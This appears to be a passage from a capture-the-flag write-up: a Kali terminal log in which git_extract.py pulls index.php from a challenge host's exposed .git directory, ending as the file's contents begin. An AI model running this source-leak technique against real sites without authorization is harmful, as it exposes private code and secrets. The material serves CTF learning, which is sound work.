 ┌──(root㉿kali)-[/opt/Git/Git_Extract-master]
└─# python git_extract.py http://6a90bd61-4fca-41da-ae53-b67fae72dd35.node3.buuoj.cn/.git/
Git Extract
Author: gakki429
[16:09:22] [*] Start Extract
[16:09:22] [*] Target Git: http://6a90bd61-4fca-41da-ae53-b67fae72dd35.node3.buuoj.cn/.git/
[16:09:27] [*] Detect .git/objects/info/packs
[16:09:31] [*] Detect .git/info/refs
[16:09:31] [*] Analyze .git/HEAD
[16:09:31] [+] Extract Ref refs/heads/master e729e0
[16:09:33] [*] Clone Commit e729e0
[16:09:40] [*] Parse Tree ../ 964071
[16:09:40] [+] Save ../index.php
[16:09:40] [*] Analyze .git/logs/HEAD
[16:09:40] [*] Detect .git/index
[16:09:40] [+] Index index.php
[16:09:45] [*] Detect .git/refs/stash
[16:10:08] [*] Extract Done
┌──(root㉿kali)-[/opt/Git/Git_Extract-master]
└─# ls
6a90bd61-4fca-41da-ae53-b67fae72dd35.node3.buuoj.cn  git_extract.py  lib  README.md
┌──(root㉿kali)-[/opt/Git/Git_Extract-master]
└─# cd 6a90bd61-4fca-41da-ae53-b67fae72dd35.node3.buuoj.cn
┌──(root㉿kali)-[/opt/Git/Git_Extract-master/6a90bd61-4fca-41da-ae53-b67fae72dd35.node3.buuoj.cn]
└─# ls
index.php
┌──(root㉿kali)-[/opt/Git/Git_Extract-master/6a90bd61-4fca-41da-ae53-b67fae72dd35.node3.buuoj.cn]
└─# cat index.php
<?php
include "flag.php";